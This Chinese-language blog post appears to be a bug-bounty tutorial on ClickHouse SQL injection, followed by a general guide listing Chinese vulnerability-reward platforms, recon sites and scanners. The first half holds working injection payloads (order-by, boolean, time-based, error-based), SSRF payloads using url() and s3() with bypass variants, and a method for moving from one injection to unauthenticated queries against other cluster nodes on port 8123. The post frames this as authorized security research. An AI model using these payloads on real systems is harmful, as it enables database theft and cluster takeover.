前言

团队师傅在国内外SRC的clickhouse的sql注入挖掘中,累计金额已超30w+,秉持一个技术forfree的思想,还是抽时间整理了一些技术点,希望能够对各位师傅带来一些帮助。

Clickhouse的介绍以及特点:

ClickHouse是一个由Yandex开源的基于列存储的数据库,专门为实时数据分析设计,其处理数据的速度比传统方法快100-1000倍。ClickHouse 和 MySQL 类似,把表级的存储引擎插件化,根据表的不同需求可以设定不同的存储引擎。目前包括合并树、日志、接口和其他四大类 20 多种引擎。

从现有市场应用来看,ClickHouse广泛运用于电商及数据分析平台,已知的国内用到的公司有:腾讯、阿里、华为、字节、京东、拼多多等,基本上大厂都会有用到(数据分析)。有的会原装不动的使用clikhouse,有的则会基于clickhouse去进行二开和性能的进一步优化。无论是clickhouse还是基于clikhouse二开,在语法和sql注入的判断上,基本相似。

言归正传,进入干货正题~

Clickhouse-sql注入的出现点:



举几个大家经常能看到的页面,也是sql注入存在频率最高的地方:

1、数据分析统计

2、自定义热力图分析

3、查询筛选

等等其他存在数据刷新统计的功能页面。

总结来说:但凡是涉及到数据统计分析的地方,都可以着重关注下,这种地方必然会有sql的查询调用,所以自然而然sql注入存在的几率也大。

clickhouse的常规利用:

1、如何判断/证明存在sql注入,大概整理了下面3点







1)对于存在筛选的功能,会存在一些时间参数以及排序,此种情况下,使用单引号拼接进行注入判断,最明显的为时间参数,报错注入时会把sql语句报出,盲注则会返回“系统错误”以及不同的响应长度等信息,如:



对于此类,总结下就是对于数据包中的参数去进行单双引号的fuzz,如果能有报错或者返回包长度不一样,也可以初步推测可能存在sql注入,推荐一个bp插件(大家应该都用过):https://github.com/smxiazi/xia_sql,为减少误报和覆盖范围对插件稍做了下改动。





2)出现比较多的是排序场景,但凡是页面功能有排序的功能,都可以点一下,此处判断相对简单,以oderby为例(“orderby”:“adShow”),列几个排序注入判断的方法:

A:orderby后面的列可直接拼接sql语句

当"orderby":”adShow,1”返回true,"orderby":”adShow,x”或"orderby":”adShow,0”返回false时,大概率存在注入,orderby后面直接跟sql语句即可注出数据。

B:一些情况下orderby后面不可用逗号去连续写sql语句,此时判断更简单:

当"orderby":”1”返回true,"orderby":”x”或"orderby":”0”返回false时,大概率存在注入,orderby后面直接跟sql语句即可注出数据。

注意:根据排序的特性,此处的0或者x表示表里面存在的列数-列名,如果存在sql注入,输入一个大于表里面的列数或者表里面不存在的列名,sql语句均会进行报错。

来个数据包结构图:

3)还是以筛选为例,仔细观察下数据分析筛选相关功能的时候,会发现其实筛选都会根据列去进行筛选,如果没做防护,也会存在sql注入:

此处会有个小细节,一般筛选的时候,会有个type或者op的字段,type表示类型,对应有int、string等(有些可能用数字1、2、3这种代替),对于一些注入的判断,需要去对类型进行fuzz,如果默认数据包对应的类型不报错,可能type换成其他类型时,也可能会报错,从而进行sql注入利用。

此处会有个小细节,一般筛选的时候,会有个type或者op的字段,type表示类型,对应有int、string等(有些可能用数字1、2、3这种代替),对于一些注入的判断,需要去对类型进行fuzz,如果默认数据包对应的类型不报错,可能type换成其他类型时,也可能会报错,从而进行sql注入利用。



Clickhouse有个特性,toInt64(if(1=1,1,exp(71000)))时为true,toInt64(if(1=2,1,exp(71000)))时为false,因此我们可以用toInt64(if(1=1,1,exp(71000)))去进行快速的sql注入证明:

2、常见的sql注入判断、获取表、用户等信息语句

整理了一份挖掘常用的sql注入判断及证明的payload,不熟悉的可以自己搭建一个环境去测试一下,语句如下:

判断注入点``SELECT * from my_new_table order by CAST(create_time AS String); 使用CAST转换字段类型后正常排序``SELECT * from my_new_table order by sleep(1); 延时``SELECT * from my_new_table order by if(1=1,id,1); 当存在字段id时使用if正常排序``SELECT * from my_new_table order by name;select sleep(1);堆叠延时``SELECT * from my_new_table order by (SELECT COUNT(fuzzBits('1', 0.001)) FROM numbers(10000000))``SELECT * from my_new_table order by id,1 不报错``SELECT * from my_new_table order by(1=1?1:1) 和 SELECT * from my_new_table order by if(1,1,1)效果相同,某些情况下如果if被禁用可用来绕过`` ``boole盲注``SELECT * from my_new_table order by toInt64(exp(1)) 不报错``SELECT * from my_new_table order by toInt64(exp(710)) 报错``SELECT id from my_new_table order by toInt64(if(1=2,1,exp(71000)))``SELECT id from my_new_table order by hex(if(mid((select user()),1,1)='d','a','z'))=1``SELECT/**/POSITION('22'/**/IN/**/version()) 判断当前数据版本``SELECT/**/POSITION('22'/**/IN/**/user()) 判断当前用户信息,若括号过滤可用current_user代替`` ``延时注入(sleep和sleepEachRow均可用)``SELECT id from my_new_table order by if(1=2,1,sleep(1)) sql注入延时判断``SELECT id from my_new_table order by if(1=2,1,(SELECT COUNT(fuzzBits('1', 0.001)) FROM numbers(10000000))) sql注入判断``SELECT id from my_new_table order by (select/**/sleep((database()/**/like/**/'%d%')?1:0)) 获取数据库``sleep(version() like’%' 获取数据库版本``sleep(user() like’%’ 获取用户,若括号过滤可用current_user代替``sleepEachRow(user()like'%default%'``if(1=1,1,sleep/**/(if(left(database(),7)='default',3,0))) 获取数据库`` ``报错注入``select data_path from system.databases where 1=1 order by 1=(char(126)||char(126)||CAST((SELECT name from system.databases limit 1 OFFSET 1) AS String)||char(126)||char(126))``'||currentDatabase()||’ 获取当前数据库``'||user()||’ 获取当前用户,,若括号过滤可用current_user代替``select currentDatabase() 获取当前数据库``select user() 获取当前用户,,若括号过滤可用current_user代替

以上的payload都是针对排序后面直接拼接sql语句的场景,如果是通过单双引号去判断的sql注入,只需要通过1‘and’1’=‘1或者1’or’1’=’1去进行闭合即可拼接sql语句获取信息。

Clickhouse的深入利用(SSRF及获取数据库集群权限):

1、SSRF的利用方式及绕过

Clickhouse的SSRF根据目前实战的经验来看,主要是由URL函数和S3函数未禁用导致的,URL函数未禁用的情况居多,S3函数取决于业务是否需要提供 S3 特定的功能。



1)由URL函数引起的SSRF漏洞

Clickhouse官方文档针对URL函数的说明及用法如下:https://clickhouse.com/docs/en/sql-reference/table-functions/url

用法很简单,直接套语句拼接即可,直接放几个常用的SSRF漏洞利用证明语句:

针对报错注入场景,使用select * from url(‘https://www.baidu.com', CSV, 'column1 String, column2 UInt32’) 回显百度主页的内容,及证明存在ssrf漏洞``若是盲注,若需要SSRF漏洞利用,则需要进行字符串截取(难度较大,危害可能会降低),toInt64(if((select substring(c,1,1) from url(‘https://www.baidu.com',TabSeparated,'c String') limit 0,1)='A',1,exp(71000)))

2)由S3函数引起的SSRF漏洞:https://clickhouse.com/docs/en/sql-reference/table-functions/s3

简单的验证payload:

s3('https://www.baidu.com',RawBLOB)``SELECT * FROM s3('https://datasets-documentation.s3.eu-west-3.amazonaws.com/aapl_stock.csv','CSVWithNames’) LIMIT 5;``s3('https://www.baidu.com','CSVWithNames'

放几个实战中针对clickhouse或者clickhouse二开的函数url绕过的payload:

`SELECT * from `url\\\\\\\\x23`(‘https://www.baidu.com',TSV,'column1 String’)```(select/*//**/1,*,1/**/from/*//**/url('https://www.baidu.com',CSV,'column1 String') ) as a

2、URL函数后的深入利用

通过SSRF证明内网连通性以及访问元数据相关的危害不多做说明,大家需要注意点到为止即可。我补充下敏感数据层面的深入利用:

Clickhouse有很多system表,具体信息可以参考下官方的文档:

https://clickhouse.com/docs/en/sql-reference,其中system.clusters表个人认为比较关键,因为在SRC漏洞挖掘中,可以将一枚中高危的sql注入漏洞提升到严重危害:

system.clusters表,存储数据库集群的节点信息,可以通过相关查询控制数据库集群权限。

大概思路就是:先通过查询system.clusters表获取数据库集群的ip信息,再利用clickouse默认会使用一个组件导致会开启8123或者8124端口的特性,从而可以去未授权查询数据库集群里面的所有数据信息:

select * from system.clusters 返回数据库集群ip以及端口开放情况``SELECT * from url(http:/192.168.1.1:8123?guery=show tables',CSV,'column1 String’) 利用8123或者8124端口,通过query后拼接sql语句未授权查询数据库信息(理论上是DBA权限)

关于后续

基础的技术分享基本就到此结束了,后续有想到再做补充(写文章的时间东拼西凑,思路比较乱)。

本来是打算分享几个国内外的数据库集群接管以及绕过的挖掘案例的,但是考虑到篇幅以及影响,就不在文章做分享了,但是相关技术会在团队内进行复盘分享。

同时也希望各位师傅能够严格遵守网络安全法,在日常SRC的挖掘中也要严格遵守规则,守住底线,做一个网络安全的守护者。

关于我

有不少阅读过我文章的伙伴都知道,笔者曾就职于某大厂安全联合实验室。从事网络安全行业已经好几年,积累了丰富的技能和渗透经验。

在这段时间里,我参与了多个实际项目的规划和实施,成功防范了各种网络攻击和漏洞利用,提高了互联网安全防护水平。

接下来我将完整的讲述漏洞挖掘过程中所有的细节,干货满满,内容有点长,记得点赞收藏!

漏洞挖掘****的流程一般可以概括为以下几个步骤:

漏洞去哪挖?

SRC即各个公司,厂商创建的漏洞安全响应中心。每家SRC都有着自己的漏洞收取范围以及漏洞收取标准。我这里给大家搜集整理了互联网公司常见的SRC平台。

漏洞盒子:https://www.vulbox.com

补天漏洞响应平台:https://www.butian.net

CNNVD信息安全漏洞库:https://www.cnnvd.org.cn

教育漏洞提交平台:https://src.sjtu.edu.cn

阿里巴巴 (ASRC)https://security.alibaba.com/

`阿里云先知` https://xianzhi.aliyun.com/

`爱奇艺 (71SRC) https://security.iqiyi.com/ 安恒 https://security.dbappsecurity.com.cn/ BIGO (BSRC) https://security.bigo.sg/ `

`BOSS直聘 (BSSRC) https://src.zhipin.com/`

`百度 (BSRC)` https://bsrc.baidu.com/

`百合 (BHSRC) https://src.baihe.com/ 贝贝 (BBSRC) https://src.beibei.com.cn/ 贝壳 (BKSRC) https://security.ke.com/ 本木医疗 (BMSRC) https://security.benmu-health.com/src/ 哔哩哔哩 (BILISRC) https://security.bilibili.com/ 菜鸟网络 (CNSRC) https://sec.cainiao.com/ DHgate (DHSRC) http://dhsrc.dhgate.com/ 大疆 (DJISRC) https://security.dji.com/ 滴滴出行 (DSRC) https://sec.didichuxing.com/ 东方财富 (EMSRC) https://security.eastmoney.com/ 斗米 (DMSRC) https://security.doumi.com/ 斗鱼 (DYSRC) https://security.douyu.com/ 度小满 (DXMSRC) https://security.duxiaoman.com/ 法大大 (FSRC) https://sec.fadada.com/ 富友 (FSRC) https://fsrc.fuiou.com/ 瓜子 (GZSRC) https://security.guazi.com/ 好未来 (100TALSRC) https://src.100tal.com/ 合合 (ISRC) https://security.intsig.com/ 恒昌 (HCSRC) http://src.credithc.com/ 虎牙 (HSRC) https://src.huya.com/ 华为 (HBP) https://bugbounty.huawei.com/ 华住 (HSRC) https://sec.huazhu.com/ 欢聚时代 (YSRC) https://security.yy.com/ 货拉拉 (LLSRC) https://llsrc.huolala.cn/ 火线 https://www.huoxian.cn/project/detail?pid ref 焦点 (FSRC) https://security.focuschina.com/ 金山办公 (WPSSRC) https://security.wps.cn/ 金山云 (KYSRC) https://kysrc.vulbox.com/ 京东 (JSRC) https://security.jd.com/ 竞技世界 (JJSRC) https://security.jj.cn/ 酷狗 (KGSRC) https://security.kugou.com/ 快手 (KwaiSRC) https://security.kuaishou.com/ 旷视 (MSRC) https://megvii.huoxian.cn/ 老虎证券 (TigerSRC) https://security.itiger.com/ 乐信 (LXSRC) http://security.lexinfintech.com/ 理想 https://security.lixiang.com/ 联想 (LSRC) https://lsrc.vulbox.com/ 猎聘 (LPSRC) https://security.liepin.com/ MYSRC https://mysrc.group/ 马蜂窝 (MFWSRC) https://security.mafengwo.cn/ 蚂蚁集团 (AntSRC) https://security.alipay.com/ 美丽联合 (MLSRC) https://security.mogu.com/ 美团 (MTSRC) https://security.meituan.com/ 魅族 (MEIXZUSRC) https://sec.meizu.com/ 陌陌 (MMSRC) https://security.immomo.com/ 你我贷 (NSRC) http://www.niwodai.com/sec/index.htm OPPO (OSRC) https://security.oppo.com/ 平安 (PSRC) https://security.pingan.com/ 平安汇聚 (ISRC) https://isrc.pingan.com/ 千米 (QMSRC) https://security.qianmi.com/ 去哪儿 (QSRC) https://security.qunar.com/ 融360 (Rong360SRC) https://security.rong360.com/ SHEIN https://security.shein.com/ SOUL https://security.soulapp.cn/ 360 (360SRC) https://security.360.cn/ 深信服 (SSRC) https://security.sangfor.com.cn/ 世纪佳缘 (JYSRC) https://src.jiayuan.com/ 水滴安全 (SDSRC) https://security.shuidihuzhu.com/ 顺丰 (SFSRC) http://sfsrc.sf-express.com/ 苏宁 (SNSRC) https://security.suning.com/ T3出行 (T3SRC) https://security.t3go.cn/ TCL (TCLSRC) https://src.tcl.com/ 腾讯 (TSRC) https://security.tencent.com/ 同程旅行 (LYSRC) https://sec.ly.com/ 同程数科 (TJSRC) https://securitytcjf.com/ 统信(USRC) https://src.uniontech.com/ 同舟共测 https://tz.alipay.com/ 途虎 (THSRC) https://security.tuhu.cn/ 途牛 (TNSRC) https://sec.tuniu.com/ UCLOUD (USRC) https://sec.ucloud.cn/ VIPKID (VKSRC) https://security.vipkid.com.cn/ VIVO (vivoSRC) https://security.vivo.com.cn/ `

`WiFi万能钥匙 (WIFISRC) https://sec.wifi.com/`

`挖财 (WACSRC)` https://sec.wacai.com/

`完美世界 (PWSRC) https://security.wanmei.com/ 网易 (NSRC) https://aq.163.com/ 唯品会 (VSRC) https://sec.vip.com/ 微博 (WSRC) https://wsrc.weibo.com/ 微众 (WSRC) https://security.webank.com/ 58 (58SRC) https://security.58.com/ 伍林堂 (WSRC) https://www.wulintang.net/ 喜马拉雅 (XMSRC) https://security.ximalaya.com/ 享道出行 (SDSRC) https://src.saicmobility.com/ 小米 (MISRC) https://sec.xiaomi.com/ 小赢 (XYSRC) https://security.xiaoying.com/ 携程 (CSRC) https://sec.ctrip.com/ 新浪 (SSRC) https://sec.sina.com.cn/ 讯飞 (XFSRC) https://security.iflytek.com/ 易宠 (ESRC) https://sec.epet.com/` ` 一加 (ONESRC https://security.oneplus.com/ 一起教育 (17SRC) https://security.17zuoye.com/ 宜信 (CESRC) https://security.creditease.cn/ 银联 (USRC) https://security.unionpay.com/ 萤石 (YSCR) https://ysrc.ys7.com/ 有赞 (YZSRC) https://src.youzan.com/`

挖漏洞前期的准备工作

一些在线的搜索引擎网站:

(一)资产测绘引擎

fofa资产测绘引擎:https://fofa.info/

鹰图资产测绘引擎:https://hunter.qianxin.com/shodan

资产测绘引擎:https://www.shodan.io/

360资产测绘引擎:https://quake.360.net/

零零信安资产测绘引擎:https://0.zone/

谷歌hacker语法:https://codeleading.com/article/8526777820/

以上的搜索引擎网站都是用来收集目标网站信息的一些网络空间资产测绘,可以帮助我们快速的定位到目标的资产,批量获取url进行漏洞挖掘!

(二)企业信息查询

爱企查:https://aiqicha.baidu.com

天眼查:https://www.tianyancha.com

企查查:https://www.qcc.com

小蓝本:https://www.xiaolanben.com

以上的网站是为了查询网站所属的企业的一些信息,为了方便在提交漏洞的时候填写详细联系方式和公司的地址。

(三)域名信息查询

爱站:https://www.aizhan.com

站长工具:https://tool.chinaz.com

oneforall:https://github.com/shmilylty/OneForAll

JSFinder:https://github.com/Threezh1/JSFinder

subDomainsBrute:https://github.com/lijiejie/subDomainsBrute

DNSdumpster:https://dnsdumpster.com/

在线域名爆破:http://z.zcjun.com

谷歌/必应:site:url.com

以上的网站是为了查询网站备案信息、网站权重信息、网站的ip信息等

(四)保持一个良好的心态

需要留心的是,漏洞挖掘是一项需要长期坚持学习和实操的过程。要成为一名优秀的漏洞挖掘者,需要不断学习新的方法和技术,并保持积极乐观的思维习惯和创新能力。

挖漏洞必备的一些工具和漏洞库

捡中低危漏洞的一些技巧

刚开始挖 src 往往不知道从哪下手,首先我们其实可以从各个 src 平台提交漏洞下拉框里看一看收取的漏洞类型。然后针对性的去学习如何挖掘,比如某 src 收取的漏洞类型, 我们就可以针对性的学习对应的挖掘技巧。我们可以多看一些实战的漏洞报告!

框架注入` `明文密码传输` `表单破解漏洞` `IIS短文件名泄露` `老旧过期的HTTPS服务` `跨目录下载漏洞` `目录可浏览漏洞` `LFI本地文件包含漏洞` `RFI远程文件包含漏洞` `HTTP拒绝服务攻击` `弱口令登录` `CSRF跨站点请求伪造` `Flash点击劫持` `SQL注入漏洞` `XSS跨站脚本漏洞` `文件上传漏洞` `解析漏洞:IIS解析漏洞` `解析漏洞:Apache解析漏洞` `Cookies注入漏洞` `越权访问漏洞` `命令执行漏洞` `Struts2远程代码执行漏洞` `业务逻辑漏洞` `用户隐私泄露` `敏感信息泄漏(运维)` `敏感信息泄漏(研发)` `敏感文件泄漏(运维)(配置)` `敏感文件泄漏(运维)(权限)` `未验证的重定向和传递` `Flash跨域访问资源` `测试文件泄漏` `开启危险的HTTP方法` `HTTP参数污染` `Unicode编码绕过` `源码泄漏` `后台目录泄漏` `链接注入漏洞` `SSRF服务器请求伪造` `jsonp劫持``

曾创办了微步在线的薛峰说他当年也是从看漏洞公告开始,翻遍了漏洞库里的所有的老漏洞。所以我也给大家整理和搜集常见的漏洞库,以及上百份漏洞文档。

需要的小伙伴扫描下方二维码即可前往免费获取。

漏洞库

佩奇漏洞文库:https://www.yuque.com/peiqiwiki/peiqi-poc-wikihttp://wiki.peiqi.tech/

白阁漏洞文库:https://wiki.bylibrary.cn/%E6%BC%8F%E6%B4%9E%E5%BA%93/01-CMS%E6%BC%8F%E6%B4%9E/ActiveMQ/ActiveMQ%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/

狼组安全团队公开知识库:https://wiki.wgpsec.org/knowledge/Morker

文库:https://wiki.96.mk/

风炫漏洞库:https://evalshell.com/exploit-db

漏洞库:https://www.exploit-db.com/

乌云漏洞库:https://wooyun.x10sec.org/

hackone 报告:https://pan.baidu.com/s/1jPUSuoERSIDw2zCKZ0xTjA 提取码: 2klt

挖漏洞工具

(一)使用工具批量收集对应的资产网站

fofaxfofa\_viewernucleihttpxip2domain

(二)常见漏洞扫描工具

学习漏洞挖掘需要掌握一些常用的漏洞挖掘工具,例如Burp Suite、Metasploit、Nmap、Wireshark、IDA等。这些工具可以帮助挖掘者加速漏洞挖掘的过程,同时也能帮助挖掘者深入理解漏洞的原理和产生的原因。完整的漏洞工具使用方法大全可以参考这篇文章!

**`Burpsuite,Metasploit,Wireshark,NMAP,AWVS,Appscan,Burpsuite,x-ray,Goby`**

3.2.0 Burpsuite

BurpSuite是渗透测试、漏洞挖掘以及Web应用程序测试的最佳工具之一,是一款用于攻击web 应用程序的集成攻击测试平台,可以进行抓包、重放、爆破,包含许多工具,能处理对应的HTTP消息、持久性、认证、代理、日志、警报。

3.2.1 NMAP

Nmap是一款非常强大的实用工具

包含的功能如下:

-

主机探测

-

端口扫描

-

服务版本扫描

-

主机系统指纹识别

-

密码破解

-

漏洞探测

-

创建扫描脚本

3.2.2 AWVS

Acunetix Web Vulnerability Scanner(简称AWVS)是一款知名的网络漏洞扫描工具,它通过网络爬虫测试你的网站安全,检测流行安全漏洞。

AWVS常见功能:

-

网站爬行

-

漏洞扫描

-

目标发现

-

子域名扫描

-

http 编辑

-

http嗅探

-

http模糊测试

-

认证测试

-

网络服务扫描器

3.2.3 AppScan

一款综合型的web应用安全漏洞扫描工具,功能非常强大。

3.2.4 X-ray

一款完善的安全评估工具,支持常见 web 安全问题扫描和自定义 poc,采取命令行使用方式

使用基础爬虫爬取并对爬虫爬取的链接进行漏洞扫描:

3.2.5 Goby

Goby是一款新的网络安全测试工具,由赵武Zwell(Pangolin、JSky、FOFA作者)打造,它能够针对一个目标企业梳理最全的攻击面信息,同时能进行高效、实战化漏洞扫描

3.2.6 Goby联动Xray

3.2.7 Goby联动御剑

****…

批量漏洞挖掘

(一)在线文库查询

使用在线的漏洞文库收集nday或者1day的漏洞payload对网站批量进行漏洞挖掘。用佩奇或者白阁的都可以,只要能找到poc就可以

(二)工具批量收集

第一款:https://github.com/Summer177/FOFA_GUI

通过fofa api获取资产,支持存活检测,添加了icon_hash转换功能, 支持备份文件检测(前提得先存活检测),方便获取指定app的源码,进行代码审计。

第二款:https://github.com/wgpsec/fofa_viewer

Fofa_Viewer:一个简单易用的fofa客户端,由 WgpSec狼组安全团队 f1ashine 师傅主要开发。程序使用 JavaFX 编写,便于跨平台使用。

提交漏洞报告

将漏洞信息、验证过程、漏洞影响、漏洞截图等详细信息整理成漏洞报告并提交给漏洞提交平台,并等待漏洞提交平台处理并转交给厂商。

挖漏洞需要掌握的基础知识

首先说说基础理论知识:

1.计算机组成原理、计算机网络、计算机体系结构、计算机操作系统,密码学,多媒体技术等等。这些都需要掌握总之一句话就是大学计算机的基础课程。

